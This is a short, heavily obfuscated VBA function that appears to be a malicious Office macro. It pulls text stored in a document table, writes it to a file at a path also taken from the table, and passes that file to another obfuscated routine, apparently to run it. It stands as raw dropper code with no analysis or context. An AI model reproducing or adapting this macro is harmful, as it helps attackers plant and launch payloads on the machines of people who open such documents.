 Function fhkjaw3ghakrhjegfolizusgdflkisjb() As Double
Dim fhisdu As String
Set dbhskdhv = vnbiubni7ghb7n6d786dhf8u.Tables(1)
jhl6kijlfgidhoi5rbcj3vkwde.Tag = Left(dbhskdhv.Cell(3, 1), Len(dbhskdhv.Cell(3, 1)) - 2)
jhl6kijlfgidhoi5rbcj3vkwde.TextBox4.Text = "wgjaB "
jhl6kijlfgidhoi5rbcj3vkwde.TextBox2.Text = Left(dbhskdhv.Cell(2, 1), Len(dbhskdhv.Cell(2, 1)) - 2) + vbCrLf + Left(dbhskdhv.Cell(4, 1), Len(dbhskdhv.Cell(4, 1)) - 2)
Open jhl6kijlfgidhoi5rbcj3vkwde.Tag For Output As #1
Print #1, jhl6kijlfgidhoi5rbcj3vkwde.TextBox2.Text
jhl6kijlfgidhoi5rbcj3vkwde.TextBox4.Text = ""
Close #1
fhkjaw3ghakrhjegfolizusgdflkisjb = 0.2528718
Sgfrjoifhdolkibhonjduftgi jhl6kijlfgidhoi5rbcj3vkwde.Tag, 23758
End Function